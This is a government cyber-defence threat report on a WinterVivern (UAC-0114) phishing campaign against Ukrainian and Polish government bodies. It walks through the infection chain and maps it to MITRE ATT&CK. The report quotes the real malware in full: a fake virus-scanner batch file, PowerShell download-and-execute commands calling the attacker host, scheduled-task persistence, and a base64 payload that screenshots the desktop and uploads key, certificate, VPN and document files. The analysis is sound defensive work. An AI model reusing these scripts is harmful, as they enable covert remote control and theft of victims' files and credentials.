# **UAC-0114**

# CAMPAIGN, TARGETING UKRAINIAN AND POLISH GOV ENTITIES

February 2023



The State Cyber Protection Centre of the State Service of Special Communication and Information Protection of Ukraine

https://scpc.gov.ua/

# **Table of Contents**

| Foreword                 | 3  |
|--------------------------|----|
| Infection Chain Overview | 4  |
| Initial Access           | 5  |
| Execution                | 6  |
| Persistence              | 8  |
| Command and Control      | 10 |
| Data Exfiltration        | 12 |
| Afterword                | 14 |
| MITRE ATT&CK®Context     | 15 |

### **Foreword**

UAC-0114 (aka WinterVivern) is a group of undefined individuals (where Russian-speaking members are present, highly likely) whose activity targets the European GOV entities.

Their recent campaign **targeted Ukrainian and Polish government organizations**, taking advantage of fake web pages impersonating the legitimate web resources of the Ministry of Foreign Affairs of Ukraine and the Central Cybercrime Bureau of Poland.

The adversary TTPs are quite common and known for using **email subjects related to malware scanning** and benefiting from **PowerShell scripts execution**.

The analysis of recent campaign activity confirms that **phishing technique remains the main attack vector** that adversaries use for gaining initial access.

However, Microsoft Excel documents with malicious XLM macros that distributed a RAT were used in previous campaigns, attributed to the Wintervivern group.

Now a spearphishing link that leads to a fake website page hosting malware is used instead.

According to <u>CERT-UA alert</u>, the same technique was also used during the cyberattack, conducted in June, 2022 with the usage of a spearphishing link leading to the fraudulent web page imitating the web interface of the postal service of the Ministry of Defence of Ukraine.

One of the malicious .exe files named "Detection\_of\_malicious\_software.exe" (APERETIF) that was used during that cyberattack, contains specific path "C:\Users\user\_1\source\repos\Aperitivchick\Release\SystemProtector.pdb", that allows to make assumption about the involvement of Russian-speaking members to the group with a high level of confidence.

Based on the compilation date, the adversary activity with the usage of APERETIF malware can be carried out **no earlier than 25**, **May 2022**.

Previously known exfiltration functionality was related to **stealing highly detailed system information** (about operating system, computer hardware and software components; shared domains, computers, or resources; network status and protocol statistics, network resources, active system services statuses, active processes, current TCP/IP network configuration values, applied group policies and so on) but it wasn't observed during the last campaign.

New PowerShell payload variants that contain instructions for data exfiltration are capable of screen capturing and enumerating the files of specific extensions along with their content within the Desktop folder.

Nevertheless, due to establishing persistence on the infected hosts, additional payloads can be dropped and executed if needed.

The Cyber Incidents Response Operational Centre of the State Cyber Protection Centre of Ukraine has prepared the detailed analysis of the activity representing the potential infection chain is considered further in the report.

## **Infection Chain Overview**



Fig1 - Infection chain overview

#### **Initial Access**

On January 30, 2023, a phishing email targeting **The Ministry of Foreign Affairs of Ukraine** was sent to the corporate email address from outside the organization (sender **mfa\_it\_sec@outlook.com**).



Fig2 - Phishing email

The link hxxps://troadsecow[.]com/mfa[.]gov[.]ua was provided within the email. The link text indicates that it would lead to mfa[.]gov[.]ua, but it actually leads to troadsecow[.]com, where a malicious .bat file is placed.

The web page <a href="https://troadsecow[.]com/mfa[.]gov[.]ua">https://troadsecow[.]com/mfa[.]gov[.]ua</a> impersonates the legitimate website of the Ministry of Foreign Affairs of Ukraine and lures a user to download the software for scanning PCs for viruses.

Spearphishing link was used instead of attaching the malicious file to the email itself, to avoid email attachments inspection mechanisms (as the .bat file, placed on <a href="https://troadsecow[.]com/mfa[.]gov[.]ua">hxxps://troadsecow[.]com/mfa[.]gov[.]ua</a> webpage, has numerous AV detections).



Fig3 - Malicious web-page hxxps://troadsecow[.]com/mfa[.]gov[.]ua

The user is assumed to click on "Завантажити" ("Download") button, so that the file named "Protector.bat" is downloaded.

#### **Execution**

Once the user double-clicks to open the file "Protector.bat", it is executed with cmd.exe under C:\Users\%USERPROFILE%\AppData\Local\Temp\ location, simulating the process of scanning the PC for viruses. During execution, the message is displayed in the terminal window about the progress of scanning.

```
echo Scan viruses signatures started.
echo Scaning...
powershell.exe -c "Start-Process -win hidden -filepath 'powershell.exe' -argumentlist ""
$a=whoami
    "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {
$true}
iex (New-Object Net.WebClient).DownloadString('https://troadsecow.com/fjasmngptwq95824s.php')"""
echo 3%%
timeout 3 > NUL
echo 13%%
timeout 4 > NUL
echo 22%%
echo 29%%
echo 35%%
echo 41%%
echo 50%%
echo 57%%
echo 68%%
echo 72%%
echo 87%%
echo 90%%
echo 98%%
echo Virus not found
```

Fig4 - Content of Protector.bat file

**Start-Process** cmdlet is used to start the process on the local computer with the **hidden** state of the windows used for the process. The **-argumentlist** parameter contains the context about the user who is currently logged on to the local system (retrieved from **C:\Windows\system32\whoami.exe** execution). This context about the user is used when the **Start-Process** cmdlet starts the process.

**WebClient.DownloadString** method is used to download the requested resource as a string. The resource to download is specified as a URI (hxxps://troadsecow[.]com/fjasmngptwq95824s[.]php).

C:\Windows\system32\cmd.exe

```
C:\Windows\system32\cmd.exe /c "C:\Users\Admin\AppData\Local\Temp\Protector.bat"
```

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

```
powershell.exe -c "Start-Process -win hidden -filepath 'powershell.exe' -argumentli
st ""`$a=whoami;"",""[System.Net.ServicePointManager]::ServerCertificateValidationC
allback = {`$true};iex (New-Object Net.WebClient).DownloadString('https://troadseco
w.com/fjasmngptwq95824s.php')"""
```

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $a=whoami;,[System.N
et.ServicePointManager]::ServerCertificateValidationCallback = {$true};iex (New-
Object Net.WebClient).DownloadString('https://troadsecow.com/fjasmngptwq95824s.p
hp')
```

C:\Windows\system32\whoami.exe

"C:\Windows\system32\whoami.exe"

Fig5 - Process tree

The unencoded response to the HTTPS GET request <a href="https://troadsecow[.]com/fjasmngptwq95824s[.]php">https://troadsecow[.]com/fjasmngptwq95824s[.]php</a> contains PowerShell payload that is processed with <a href="powershell.exe">powershell.exe</a> utility.

System.Security.Principal.WindowsIdentity class is used to retrieve information about a Windows user (a Windows NT security token). GetCurrent() method returns a WindowsIdentity object representing the current user. User SID is saved under \$a variable that is further used for creating the custom crafted HTTPS request of hxxps://troadsecow[.]com/LG5362s5215098-xvbxzcnsaf4lmsa[.]php?idU=<User SID> format.

```
GET /fjasmngptwq95824s.php HTTP/1.1
Host: troadsecow.com
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Tue, 31 Jan 2023 08:50:43 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k
X-Powered-By: PHP/7.2.24
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
$a=([System.Security.Principal.WindowsIdentity]::GetCurrent()).User.Value;iex (New-Object
Net.WebClient).DownloadString("https://troadsecow.com/LG5362s5215098-xvbxzcnsaf4lmsa.php?idU=$a")

Fig6 - Response to HTTPS GET request hxxps://troadsecow/.jcom/fjasmngptwq95824sf.jphp
```

Persistence

The response to the custom crafted HTTPS GET request of

hxxps://troadsecow[.]com/LG5362s5215098-xvbxzcnsaf4lmsa[.]php?idU=<User SID> format contains PowerShell payload that is processed with powershell.exe utility.

```
Request

GET /LG5362s5215098-xvbxzcnsaf4lmsa.php?idU=
Host: troadsecow.com

Response
HTTP/1.1 200 OK
Date: Tue, 31 Jan 2023 08:50:43 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k
X-Powered-By: PHP/7.2.24
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
```

Fig7 - HTTPS GET request hxxps://troadsecow[.]com/LG5362s5215098-xvbxzcnsaf4lmsaf.]php?idU=<User SID>

Fig8 - PowerShell payload, received in the response to HTTPS GET request hxxps://troadsecow[.]com/LG5362s5215098-xvbxzcnsaf4lmsa[.]php?idU=<User SID>

This PowerShell payload contains instructions for downloading .xml file from the hardcoded URL <a href="https://troadsecow[.]com/gkaslnwqpasg/fx64g15g[.]xml">hxxps://troadsecow[.]com/gkaslnwqpasg/fx64g15g[.]xml</a> and saving it under application data directory (C:\Users\%USERPROFILE%\AppData\Roaming/XmlSchemaMicrosoftXsd.xml location).

```
GET /gkaslnwqpasg/fx64g15g.xml HTTP/1.1
Host: troadsecow.com

HTTP/1.1 200 OK
Date: Tue, 31 Jan 2023 08:50:52 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k
Last-Modified: Tue, 06 Sep 2022 14:48:34 GMT
ETag: "649-5e8034a617480"
Accept-Ranges: bytes
Content-Length: 1609
Content-Type: text/xml
```

Fig9 - HTTPS GET request hxxps://troadsecow[.]com/gkaslnwqpasg/fx64g15g[.]xml

The content of XmlSchemaMicrosoftXsd.xml file describes the parameters of the scheduled task named "Client\_Update\_Microsofts-{ITCUNTH-9D12-4RE1-8BWD-6HFI2D4FNI1I2}".

**Depending on the infected Microsoft Windows system version**, one of two functions ("regSchTask" or "regSchTask0") is executed that initiates the scheduled task creation.

The scheduled task "Client\_Update\_Microsofts-{ITCUNTH-9D12-4RE1-8BWD-6HFI2D4FNI1I2}" is launched when the user logs on (LogonTrigger is set) and executed with next Idle conditions:

- **Duration** ("**PT10M**"): the computer should be idle for 10 min before starting the task;
- WaitTimeout ("PT1H"): the Task Scheduler will wait for an idle state to occur for 1h after a task trigger is activated or after the task is started on demand.

If the idle condition ends, the task will be terminated.

#### When the scheduled task is launched, the following command is executed:

```
powershell.exe - w hidden - c `"$g = New - Object Net.Webclient;
$g.credentials = [net.credentialcache]::DefaultNetworkCredentials;
  iex $g.DownloadString('hxxps://troadsecow[.]com/gkaslnwqpasg/usersfolders/<User
SID>/d866faee5ad9d0bafaa5e0bf10615ac4beb63efd[.]php')`"
```

```
xml version="1.0" encoding="UTF-16"
 <Date>2022-09-06T10:21:17.6879885
 <Author>$name</Auth
 <URI>\Client_Update_Microsofts-{ITCUNTH-9D12-4RE1-8BWD-6HFI2D4FNI1I2}</URI>
   <UserId>$userId</UserId>
   <UserId>$userId</UserId>
   <LogonType>InteractiveToken</LogonType>
   <RunLevel>LeastPrivilege</RunLevel>
  <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
 <DisallowStartIfOnBatteries>true
  <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
  <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
   <Duration>PT10M
   <WaitTimeout>PT1H</WaitTimeout>
   <StopOnIdleEnd>true</StopOnIdleEnd>
   <RestartOnIdle>false</RestartOnIdle>
 <AllowStartOnDemand>true</AllowStartOnDemand>
 <Enabled>true</Enabled
 <Hidden>false</Hidden
<Actions Context="Author">
   <Command>powershell</Command>
```

Fig10 - The content of XmlSchemaMicrosoftXsd.xml file

#### C:\Windows\system32\schtasks.exe

```
"C:\Windows\system32\schtasks.exe" /create /xml C:\Users\ AppData\Roaming/XmlSchemaMicros oftXsd.xml /tn Client_Update_Microsofts-{ITCUNTH-9D12-4RE1-8BWD-6HFI2D4FNI112} /f
```

Fig11 - Scheduled task created Client\_Update\_Microsofts-{ITCUNTH-9D12-4RE1-8BWD-6HFI2D4FNI1I2}

#### **Command and Control**

This PowerShell script, received as a response to HTTPS request of <a href="https://troadsecow[.]com/LG5362s5215098-xvbxzcnsaf4lmsa[.]php?idU=<User SID>"> format also contains instructions for establishing bidirectional C2 server communication with the usage of starter{} and sendData{} functions.

The **starter**{} function contains the **WebClient.DownloadString** method for sending HTTPS requests to the C2 server in order to get instructions.

In case the **Length property** of the string, received within the response to HTTPS request to a hardcoded hxxps://troadsecow[.]com/gkasInwqpasg/usersfolders/<User SID>/b9a6a2f6a2e1d946182eb464c9a64ab760953a77[.]php resource is greater or equal (-ge comparison operator is used for validation) to "1" (if the response body is not empty), **Invoke-Expression** cmdlet forces the execution of the received payload.

HTTPS requests to a hardcoded URL hxxps://troadsecow[.]com/gkaslnwqpasg/usersfolders/<User SID>/b9a6a2f6a2e1d946182eb464c9a64ab760953a77[.]php are sent periodically with 10s interval in order to check for the availability of new commands, received from the C2 server.

GET /gkaslnwqpasg/usersfolders/
HTTP/1.1
Host: troadsecow.com

HTTP/1.1 200 OK
Date: Tue, 31 Jan 2023 08:51:14 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k
X-Powered-By: PHP/7.2.24
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

[system.text.encoding]::UTF8.getString([system.convert]::frombase64string("TmV3LU10ZW0gLVBhdGggJ2M6XFVzZXJzXFB1YmxpY1wnIC10 YW11ICdNaWNyb3NvZnRVcGRhdGVDbG1lbnQnIC1JdGVtVH1wZSAnZG1yZWN0b3J5JzsNC1N0YXJ0LVByb2N1c3MgLXdpbmRvd3N0eWxlIGhpZGRlbiAtRmlsZVB hdGggInBvd2Vyc2hlbGwuZXhlIiAtQXJndW1lbnRMaXN0IHsNCltSZWZsZWN0aW9uLkFzc2VtYmx5XTo6TG9hZFdpdGhQYXJ0aWFsTmFtZSgnU3lzdGVtLkRyYX dpbmcnKTsNCmZ1bmN0aW9uIHNjcmVlbnNob3QoW0RyYXdpbmcuUmVjdGFuZ2x1XSRib3VuZHMsICRwYXRoKSB7JGJtcCA9IE51dy1PYmp1Y3QgRHJhd21uZy5Ca XRtYXAgJGJvdW5kcy53aWR0aCwgJGJvdW5kcy5oZWlnaHQ7DQokZ3JhcGhpY3MgPSBbRHJhd2luZy5HcmFwaGljc1060kZyb21JbWFnZSgkYm1wKTsNCiRncmFw aGljcy5Db3B5RnJvbVNjcmVlbigkYm91bmRzLkxvY2F0aW9uLCBbRHJhd2luZy5Qb2ludF06OkVtcHR5LCAkYm91bmRzLnNpemUpOw0KJGJtcC5TYXZ1KCRwYXR oKTsNCiRncmFwaGljcy5EaXNwb3NlKCk7DQokYm1wLkRpc3Bvc2UoKX07DQokYm91bmRzID0gW0RyYXdpbmcuUmVjdGFuZ2xlXTo6RnJvbUxUUkIoMCwgMCwgMT kwMCwgMTA4MCk7DQpmdW5jdGlvbiBkb3dsb2FkRmlsZVVQKCRmKXskbmFtZT0kZi5yZXBsYWNlKCc6XCcsJycpLnJlcGxhY2UoJ1wnLCcvJyk7DQokdmFsdT0oW 1N5c3RlbS5TZWN1cml0eS5QcmluY21wYWwuV21uZG93c01kZW50aXR5XTo6R2V0Q3VycmVudCgpKS5Vc2VyL1ZhbHV10w0KJHZ1PSR2YWx1KyRuYW110w0KSW52 b2tlLVJlc3RNZXRob2QgLVVyaSAnaHR0cHM6Ly90cm9hZHNlY293LmNvbS83NmJqYTIxNDEyL2M2YmQ4MDFkODgyMzMzZmRiOTNkZDE3MzA4YjNlMmRlM2E3OGN jMDVfLnBocCcgLU1ldGhvZCBQb3N0IC1JbkZpbGUgJGYgLUhlYWRlcnMgQHsnZmlsZW5hbWUnPSR2dX0gLVVzZURlZmF1bHRDcmVkZW50aWFsc307DQokaT0w0w . 0Kd2hpbGUoJHRydWUpew0KJGk9JGkrMTskZj0nYzpcVXNlcnNcUHVibGljXE1pY3Jvc29mdFVwZGF0ZUNsaWVudFxNaWNyb3NvZnRfdXBkYXR1X3Rvb2xfJyska SsnLmRhdCc7DQpzY3J1ZW5zaG90ICRib3VuZHMgJGY7DQpzbGV1cCAxOw0KZG93bG9hZEZpbGVVUCgkZik7DQpzbGV1cCA5Ow0KcmVtb3Z1LW10ZW0gJGYgLUZv cmNlDQp9DQp9Ow0KJGFyZyA9ICckYSA9IFtFbnZpcm9ubWVudF06OkdldEZvbGRlclBhdGgoXCJEZXNrdG9wXCIpK1wiXCpcIjsobHMgLVBhdGggJGEgLVJlY3V yc2UpLkZ1bGxOYW11fD97KCRfIC1saWtlIFwiKi5lZGJcIikgLW9yICgkXyAtbGlrZSBcIiouZW1zXCIpIC1vciAoJF8gLWxpa2UgXCIqLmVtZVwiKSAtb3IgKC RfIC1saWtlIFwiKi5lbXpcIikgLW9yICgkXyAtbGlrZSBcIioua2V5XCIpIC1vciAoJF8gLWxpa2UgXCIqLnBlbVwiKSAtb3IgKCRfIC1saWtlIFwiKi5vdnBuX CIpIC1vciAoJF8gLWxpa2UgXCIqLmJhdFwiKSAtb3IgKCRfIC1saWtl1FwiKi5jZXJcIikgLW9yICgKXyAtbGlrZSBcIioucDEyXCIpIC1vciAoJF8gLWxpa2UgXCIqLmNmZ1wiKSAtb3IgKCRfIC1saWtl1FwiKi5sb2dcIikgLW9yICgkXyAtbGlrZSBcIioudHh0XCIpIC1vciAoJF8gLWxpa2UgXCIqLnBkZlwiKSAtb3IgKCR fIC1saWtlIFwiKi5kb2NcIikgLW9yICgkXyAtbGlrZSBcIiouZG9jeFwiKSAtb3IgKCRfIC1saWtlIFwiKi54bHNcIikgLW9yICgkXyAtbGlrZSBcIioueGxzeF wiKSAtb3IgKCRfIC1saWtlIFwiKi5yZGdcIi19IHwgJXtTbGV1cCAzO3RyeXsoTmV3LU9iamVjdCBOZXQuV2ViY2xpZW50KS5VcGxvYWRTdHJpbmcoXCJodHRwc zovL3Ryb2Fkc2Vjb3cuY29tLzc2YmphMjE0MTIvYzZiZDgwMWQ40DIzMzNmZGI5M2RkMTczMDhiM2UyZGUzYTc4Y2MwNV8xLnBocFwiLCggKCRfK1wiIyMjXCIr W3N5c3RlbS5jb252ZXJ0XTo6dG9iYXNlNjRzdHJpbmcoW1N5c3RlbS5JTy5GaWxlXTo6UmVhZEFsbEJ5dGVzKCRfKSkpIC1qb2luIFwiYHJgblwiKS19Y2F0Y2h 7KCRFcnJvclswXSl9fSc7DQpTdGFydC1Qcm9jZXNzIC13aW5kb3dzdHlsZSBoaWRkZW4gLUZpbGVQYXRoICJwb3dlcnNoZWxsLmV4ZSIgLUFyZ3VtZW50TGlzdC AkYXJnOw==")); Invoke-Expression(\$a);

Fig12 - HTTPS GET request hxxps://troadsecow[.]com/gkaslnwqpasg/usersfolders/<User SID>/b9a6a2f6a2e1d946182eb464c9a64ab760953a77[.]php

The sendData{} function contains WebClient.UploadString method for uploading the specified string (\$message value joined with a new line character in our case) to the hardcoded URL hxxps://troadsecow[.]com/gkasInwqpasg/usersfolders/<User SID>/add6b7efddbb62cd0546057c5c549d2742ed472d[.]php using the POST method (if \$message value is not equal (-ne comparison operator is used for validation) to \$null).

The value of \$message corresponds to the result of the string execution, received within the response to the HTTPS request to a hardcoded hxxps://troadsecow[.]com/gkaslnwqpasg/usersfolders/<User SID>/b9a6a2f6a2e1d946182eb464c9a64ab760953a77[.]php resource.

```
HTTP/1.1 100 Continue

POST /gkaslnwqpasg/usersfolders/ / add6b7efddbb62cd0546057c5c549d2742ed472d.php HTTP/1.1
Host: troadsecow.com
Content-Length: 37
Expect: 100-continue

C:\Users\Public\MicrosoftUpdateClientHTTP/1.1 200 OK
Date: Tue, 31 Jan 2023 08:51:25 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k
X-Powered-By: PHP/7.2.24
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
```

Fig13 - HTTPS POST request to hxxps://troadsecow[.]com/gkaslnwqpasg/usersfolders/<User SID>/add6b7efddbb62cd0546057c5c549d2742ed472d[.]php

#### **Data Exfiltration**

The only variant of base64-encoded content received with HTTPS response to

hxxps://troadsecow[.]com/gkaslnwqpasg/usersfolders/<User SID>/

**b9a6a2f6a2e1d946182eb464c9a64ab760953a77[.]php** corresponds to another PowerShell payload, that contains the functionality of taking screenshots and recursive scanning the Desktop folder for files with the specified extensions and sending it in base64-encoded format to hardcoded URLs.

The **System.Drawing** object within the **screenshot**{} function is used to capture the screenshots (**CopyFromScreen** method is used for a bit-block transfer of color data, corresponding to a rectangle of pixels, from the screen) on the infected machine of custom width and height.

```
'c:\Users\Public\' -Name 'MicrosoftUpdateClient' -ItemType
Start-Process -windowstyle hidden -FilePath "powershell.exe" -ArgumentList {
[Reflection.Assembly]::LoadWithPartialName('System.Drawing');
function screenshot([Drawing.Rectangle]$bounds, $path) {$bmp = New-Object Drawing.Bitmap $bounds.width, $bounds.height;
$graphics = [Drawing.Graphics]::FromImage($bmp);
$graphics.CopyFromScreen($bounds.Location, [Drawing.Point]::Empty, $bounds.size);
$bmp.Save($path);
$graphics.Dispose():
$bmp.Dispose()};
$bounds = [Drawing.Rectangle]::FromLTRB(0, 0, 1900, 1080);
 function dowloadFileUP($f){$name=$f.replace(':\','').replace('\','/');
$valu=([System.Security.Principal.WindowsIdentity]::GetCurrent()).User.Value;
$vu=$valu+$name;
Invoke-RestMethod -Uri 'https://troadsecow.com/76bja21412/c6bd801d882333fdb93dd17308b3e2de3a78cc05_.php' -Method Post -InFile $f -Headers
@{'filename'=$vu} -UseDefaultCredentials};
$i=0;
$i=$i+1;$f='c:\Users\Public\MicrosoftUpdateClient\Microsoft_update_tool_'+$i+'.dat';
screenshot $bounds $f;
sleep 1;
dowloadFileUP($f);
sleep 9;
remove-item $f -Force}};
$\text{\parabox{\parabox{
c6bd801d882333fdb93dd17308b3e2de3a78cc05_1.php\",( ($_+\"##\"+[system.convert]::tobase64string([System.IO.File]::ReadAllBytes($_)))
-join \"`r`n\"))}catch{($Error[0])}}';
Start-Process -windowstyle hidden -FilePath "powershell.exe" -ArgumentList $arg;
```

Fig14 - PowerShell payload for exfiltrating data

New directory C:\Users\Public\MicrosoftUpdateClient is created and the screenshot is saved under C:\Users\Public\MicrosoftUpdateClient\Microsoft\_update\_tool\_<counter>.dat location, where counter is the value appointed after incrementing the operand \$i.

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
[Reflection.Assembly]::LoadWithPartialName('System.Drawing');
function screenshot([Drawing.Rectangle]$bounds, $path) {$bmp = New-Object Drawing.Bitmap $boun
ds.width, $bounds.height;
$graphics = [Drawing.Graphics]::FromImage($bmp);
$graphics.CopyFromScreen($bounds.Location, [Drawing.Point]::Empty, $bounds.size);
$bmp.Save($path);
$graphics.Dispose();
$bmp.Dispose()};
$bounds = [Drawing.Rectangle]::FromLTRB(0, 0, 1900, 1080);
function dowloadFileUP($f){$name=$f.replace(':\','').replace('\','/');
$valu=([System.Security.Principal.WindowsIdentity]::GetCurrent()).User.Value;
$vu=$valu+$name;
Invoke-RestMethod -Uri https://troadsecow.com/76bja21412/c6bd801d882333fdb93dd17308b3e2de3a78
cc05 .php' -Method Post -InFile $f -Headers @{'filename'=$vu} -UseDefaultCredentials};
$i=0;
while($true){
$i=$i+1;$f='c:\Users\Public\MicrosoftUpdateClient\Microsoft_update_tool_'+$i+'.dat';
screenshot $bounds $f;
sleep 1;
dowloadFileUP($f);
sleep 9;
remove-item $f -Force
```

Fig15 - The process of screenshots making and sending to C2 server, processed with powershell.exe

After base64-encoded screenshot is sent over HTTPS POST request to a hardcoded URL hxxps://troadsecow[.]com/76bja21412/c6bd801d882333fdb93dd17308b3e2de3a78cc05\_[.]php , it is forcely deleted from C:\Users\Public\MicrosoftUpdateClient\Microsoft\_update\_tool\_<counter>.dat location.

Fig16 - Screenshot sent via HTTPS POST request

The same PowerShell payload, received with the response to

hxxps://troadsecow[.]com/gkasInwqpasg/usersfolders/<User SID>/b9a6a2f6a2e1d946182eb464c9a64ab760953a77[.]php resource request, also describes cmdlets execution for recursive scanning the Desktop folder for files with the specified extensions (.edb, .ems, .eme, .emz, .key, .pem, .ovpn, .bat, .cer, .p12, .cfg, .log, .txt, .pdf, .doc, .docx, .xls, .xlsx, .rdg).

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $a = [Environment]::GetFolderPath (\"Desktop\")+\"\*\"; (ls -Path $a -Recurse).FullName|?{($_-like \"*.edb\") -or ($_-like \"*.ems\") -or ($_-like \"*.ems\") -or
```

Fig17 - The process of enumerating files under Desktop folder and sending to C2 server, processed with powershell.exe

The unencoded full paths to the files, that match the searching criteria, as well as with their content (in base64-encoded format) are delimited with "###" separator and sent via POST request to the hardcoded URL hxxps://troadsecow[.]com/76bja21412/c6bd801d882333fdb93dd17308b3e2de3a78cc05\_1[.]php.

| POST /76                                            | 5bja21412/c6bd8 | 01d882333fdb93dd17308b3e2de3a78cc05_1.php HTTP/1.1                        |  |  |
|-----------------------------------------------------|-----------------|---------------------------------------------------------------------------|--|--|
| Host: <c< td=""><td>2 server&gt;</td><td></td></c<> | 2 server>       |                                                                           |  |  |
| Content-                                            | Length: 163     |                                                                           |  |  |
| Expect: 100-continue                                |                 |                                                                           |  |  |
|                                                     |                 |                                                                           |  |  |
| C:\Users\                                           | \Desktop\       |                                                                           |  |  |
|                                                     |                 | .txt### <base64-encoded content="" file="" of="" the=""></base64-encoded> |  |  |

Fig18 - POST request to hxxps://troadsecow[.]com/76bja21412/c6bd801d882333fdb93dd17308b3e2de3a78cc05\_1[.]php

### **Afterword**

Analyzing the activity that was previously described and attributed to WinterVivern group by <u>DomainTools</u> and <u>Lab52</u>, <u>next similarities can be noticed</u>:

- similar code structure and syntax (even with the same function names and whole sections), used for describing payloads functionality;
- active usage of PowerShell instrumentarium for malicious code execution on the infected PC;
- abusing the Windows Management Instrumentation (WMI) in order to retrieve information about the active user account on a computer running infected Windows system version;
- the same mechanism of checking the infected Windows system version is used in order to define which function (out of two variants) will be used to initiate the scheduled task creation;
- downloaded .xml document is used to establish the scheduled task for persistence;
- using a similar scheduled task name format;
- the same logic of functions starter{}, sendData{} are used for establishing persistence by periodic execution for checking the availability of new commands from the C2 server, executing them and sending the result back.

Therefore, the activity, analyzed in this report, can be attributed to the UAC-0114 (aka WinterVivern) group (referring to the keyword that was used in the URL path during previous campaigns) with a high level of confidence.

# MITRE ATT&CK®Context

| Resource Development TA0042 | Acquire Infrastructure<br>T1583                | <b>Domains</b><br>T1583.001        |
|-----------------------------|------------------------------------------------|------------------------------------|
|                             | Stage Capabilities<br>T1608                    | Upload Malware<br>T1608.001        |
|                             | Establish Accounts<br>T1585                    | Email Accounts<br>T1608.002        |
| Initial Access<br>TA0001    | Phishing<br>T1566                              | Spearphishing Link<br>T1566.002    |
| Execution<br>TA0002         | Command and Scripting<br>Interpreter<br>T1059  | PowerShell<br>T1059.001            |
|                             |                                                | Windows Command Shell<br>T1059.003 |
|                             | User Execution<br>T1204                        | Malicious File<br>T1204.002        |
|                             | Windows Management<br>Instrumentation<br>T1047 |                                    |
| Persistence<br>TA0003       | Scheduled Task/Job<br>T1053                    | Scheduled Task<br>T1053.005        |
| Defense Evasion<br>TA0005   | Hide Artifacts<br>T1564                        | Hidden Window<br>T1564.003         |
|                             | Indicator Removal<br>T1070                     | File Deletion<br>T1070.004         |
|                             | Virtualization/Sandbox Evasion T1497           | Time Based Evasion<br>T1497.003    |
| Discovery<br>TA0007         | File and Directory Discovery<br>T1083          |                                    |
|                             | System Owner/User Discovery T1033              |                                    |

| Collection<br>TA0009          | Automated Collection<br>T1119      |                                   |
|-------------------------------|------------------------------------|-----------------------------------|
|                               | Data from Local System<br>T1005    |                                   |
